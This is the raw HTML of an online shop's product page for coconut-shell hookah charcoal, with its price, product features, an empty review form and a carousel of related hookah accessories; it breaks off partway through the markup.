<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>100% Premium Coconut Coal</li>
<li>Prepared with chemical-free ingredients</li>
<li>Very less ash deposits</li>
<li>Long-Lasting and Durable</li>
<li>Made from Pure Coconut Shells</li>
<li>No trees were cut to make this product</li>
<li>No taste or odor</li>
<li>30 Pcs in 250 Gas Pack</li>
<li>Approximately 45-50 minutes of burning time</li>
</ul>
<ul>
<li><strong>About Product: C</strong>oconut hookah charcoal is a 100% natural product made with coconut shell charcoal. It is a very unique and premium quality coal which makes your shisha session intense.</li>
<li><strong>Qualities</strong>: It is long-lasting hookah charcoal which burns approximately 45-50 minutes. The main quality of coconut coal is it deposits very less ash.</li>
<li><strong>Eco-Friendly</strong>: It is a very eco-friendly product. No trees were cut to make this product. The ignition time of this charcoal is 8 minutes (approx.).</li>
</ul>
</div>
					
	
	<form class="cart" action="https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e0d2216086">Al-Akbar Coconut Charcoals - 250 Grams/30 Cubes quantity</label>
	<input
		type="number"
				id="quantity_696e0d2216086"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="9179" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="9179" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
				
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://bookmysmoke.in/product-category/accessories/" rel="tag">Accessories</a><span class="meta-sep">,</span> <a href="https://bookmysmoke.in/product-category/accessories/charcoal/" rel="tag">Charcoal</a></span>	
				
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="reviews_tab active" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn wd-active" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="9179">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Al-Akbar Coconut Charcoals &#8211; 250 Grams/30 Cubes&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/al-akbar-coconut-charcoals-250-grams-30-cubes/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://bookmysmoke.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-518" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9176 status-publish last instock product_cat-accessories product_cat-charcoal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9176">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/afreen-magic-coals-10-pack-100-discs/" class="product-image-link" tabindex="-1" aria-label="Afreen Magic Coals 10 Pack (100 Discs)">
			<img width="430" height="327" src="https://bookmysmoke.in/wp-content/uploads/2022/08/35mm-magic-charcoal-1000x1000-1-430x327.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/35mm-magic-charcoal-1000x1000-1-430x327.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/35mm-magic-charcoal-1000x1000-1-150x114.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/35mm-magic-charcoal-1000x1000-1-700x533.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/35mm-magic-charcoal-1000x1000-1-394x300.webp 394w, https://bookmysmoke.in/wp-content/uploads/2022/08/35mm-magic-charcoal-1000x1000-1-768x584.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/35mm-magic-charcoal-1000x1000-1-860x654.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/35mm-magic-charcoal-1000x1000-1.webp 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/afreen-magic-coals-10-pack-100-discs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9176"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/afreen-magic-coals-10-pack-100-discs/">Afreen Magic Coals 10 Pack (100 Discs)</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e0d221f9d4">Afreen Magic Coals 10 Pack (100 Discs) quantity</label>
	<input
		type="number"
				id="quantity_696e0d221f9d4"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/al-akbar-coconut-charcoals-250-grams-30-cubes/?add-to-cart=9176" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9176" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9176" data-product_sku="" aria-label="Add to cart: &ldquo;Afreen Magic Coals 10 Pack (100 Discs)&rdquo;" rel="nofollow" data-success_message="&ldquo;Afreen Magic Coals 10 Pack (100 Discs)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9176" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard wd-quantity product-grid-item product type-product post-9184 status-publish first instock product_cat-accessories product_cat-charcoal has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9184">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/al-akbar-coconut-charcoals-500-grams-48-cubes/" class="product-image-link" tabindex="-1" aria-label="Al-Akbar Coconut Charcoals &#8211; 500 Grams/48 Cubes">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">Sale</span></div><img width="430" height="287" src="https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-500-Gms-48-Pcs-430x287.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-500-Gms-48-Pcs-430x287.jpeg 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-500-Gms-48-Pcs-150x100.jpeg 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-500-Gms-48-Pcs-400x267.jpeg 400w, https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-500-Gms-48-Pcs.jpeg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/al-akbar-coconut-charcoals-500-grams-48-cubes/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9184"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/al-akbar-coconut-charcoals-500-grams-48-cubes/">Al-Akbar Coconut Charcoals &#8211; 500 Grams/48 Cubes</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;399.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;249.00.</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e0d2220b9a">Al-Akbar Coconut Charcoals - 500 Grams/48 Cubes quantity</label>
	<input
		type="number"
				id="quantity_696e0d2220b9a"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/al-akbar-coconut-charcoals-250-grams-30-cubes/?add-to-cart=9184" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9184" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9184" data-product_sku="" aria-label="Add to cart: &ldquo;Al-Akbar Coconut Charcoals - 500 Grams/48 Cubes&rdquo;" rel="nofollow" data-success_message="&ldquo;Al-Akbar Coconut Charcoals - 500 Grams/48 Cubes&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9184" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9188 status-publish last instock product_cat-accessories product_cat-charcoal has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="9188">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/cocoyaya-coconut-charcoals-1-kg-500-gms-250-gms/" class="product-image-link" tabindex="-1" aria-label="Cocoyaya Coconut Charcoals &#8211; 1 Kg/500 Gms/250 Gms">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">Sale</span></div><img width="355" height="355" src="https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya1.jpeg 355w, https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya1-150x150.jpeg 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya1-300x300.jpeg 300w" sizes="auto, (max-width: 355px) 100vw, 355px" />		</a>

					<div class="hover-img">
				<img width="430" height="392" src="https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya3-430x392.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya3-430x392.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya3-150x137.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya3-700x638.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya3-329x300.webp 329w, https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya3-878x800.webp 878w, https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya3-768x700.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya3-860x784.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/cocoyaya3.webp 1500w" sizes="auto, (max-width: 430px) 100vw, 430px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/cocoyaya-coconut-charcoals-1-kg-500-gms-250-gms/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9188"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/cocoyaya-coconut-charcoals-1-kg-500-gms-250-gms/">Cocoyaya Coconut Charcoals &#8211; 1 Kg/500 Gms/250 Gms</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399.00</bdi></span><span class="screen-reader-text">Price range: &#8377;199.00 through &#8377;399.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/cocoyaya-coconut-charcoals-1-kg-500-gms-250-gms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9188" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9188" data-product_sku="" aria-label="Select options for &ldquo;Cocoyaya Coconut Charcoals - 1 Kg/500 Gms/250 Gms&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9188" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard wd-quantity product-grid-item product type-product post-9148 status-publish first instock product_cat-accessories product_cat-pipes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9148">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/disposable-hookah-hose-pipe-use-and-throw/" class="product-image-link" tabindex="-1" aria-label="Disposable Hookah Hose/Pipe (Use and Throw)">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">Sale</span></div><img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/dispo-pipes-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/dispo-pipes-430x430.jpeg 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispo-pipes-150x150.jpeg 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispo-pipes-700x700.jpeg 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispo-pipes-300x300.jpeg 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispo-pipes-800x800.jpeg 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispo-pipes-768x768.jpeg 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispo-pipes-860x860.jpeg 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispo-pipes.jpeg 1024w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/dispi-pipe1-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/dispi-pipe1-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispi-pipe1-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispi-pipe1-700x700.webp 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispi-pipe1-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispi-pipe1-800x800.webp 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispi-pipe1-768x768.webp 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispi-pipe1-860x860.webp 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/dispi-pipe1.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/disposable-hookah-hose-pipe-use-and-throw/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9148"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/disposable-hookah-hose-pipe-use-and-throw/">Disposable Hookah Hose/Pipe (Use and Throw)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;99.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>69.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;69.00.</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e0d2223c0f">Disposable Hookah Hose/Pipe (Use and Throw) quantity</label>
	<input
		type="number"
				id="quantity_696e0d2223c0f"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/al-akbar-coconut-charcoals-250-grams-30-cubes/?add-to-cart=9148" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9148" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9148" data-product_sku="" aria-label="Add to cart: &ldquo;Disposable Hookah Hose/Pipe (Use and Throw)&rdquo;" rel="nofollow" data-success_message="&ldquo;Disposable Hookah Hose/Pipe (Use and Throw)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9148" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard wd-quantity product-grid-item product type-product post-9124 status-publish last instock product_cat-accessories product_cat-smoking-accessories has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9124">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/electric-hot-plate-charcoal-burner-for-hookah-1000w/" class="product-image-link" tabindex="-1" aria-label="Electric Hot Plate Charcoal Burner for Hookah 1000W">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">Sale</span></div><img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Hookah-Burner-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/Hookah-Burner-430x430.jpeg 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/Hookah-Burner-150x150.jpeg 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/Hookah-Burner-300x300.jpeg 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/Hookah-Burner.jpeg 580w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/electric-hot-plate-charcoal-burner-for-hookah-1000w/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9124"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/electric-hot-plate-charcoal-burner-for-hookah-1000w/">Electric Hot Plate Charcoal Burner for Hookah 1000W</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;999.00.</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e0d2224efa">Electric Hot Plate Charcoal Burner for Hookah 1000W quantity</label>
	<input
		type="number"
				id="quantity_696e0d2224efa"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/al-akbar-coconut-charcoals-250-grams-30-cubes/?add-to-cart=9124" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9124" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9124" data-product_sku="" aria-label="Add to cart: &ldquo;Electric Hot Plate Charcoal Burner for Hookah 1000W&rdquo;" rel="nofollow" data-success_message="&ldquo;Electric Hot Plate Charcoal Burner for Hookah 1000W&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9124" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard wd-quantity product-grid-item product type-product post-9166 status-publish first instock product_cat-accessories product_cat-bowls product_cat-smoking-accessories has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9166">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/lotus-kaloud-heat-management/" class="product-image-link" tabindex="-1" aria-label="Lotus Kaloud Heat Management">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">Sale</span></div><img width="300" height="300" src="https://bookmysmoke.in/wp-content/uploads/2022/08/lotud-Kaloud.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/lotud-Kaloud.jpg.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/lotud-Kaloud.jpg-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://bookmysmoke.in/wp-content/uploads/2022/08/lotud-Kaloud.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/lotud-Kaloud.jpg.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/lotud-Kaloud.jpg-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/lotus-kaloud-heat-management/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9166"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/lotus-kaloud-heat-management/">Lotus Kaloud Heat Management</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;799.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e0d222615d">Lotus Kaloud Heat Management quantity</label>
	<input
		type="number"
				id="quantity_696e0d222615d"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/al-akbar-coconut-charcoals-250-grams-30-cubes/?add-to-cart=9166" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9166" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9166" data-product_sku="" aria-label="Add to cart: &ldquo;Lotus Kaloud Heat Management&rdquo;" rel="nofollow" data-success_message="&ldquo;Lotus Kaloud Heat Management&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9166" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard wd-quantity product-grid-item product type-product post-9144 status-publish last instock product_cat-accessories product_cat-pipes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9144">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
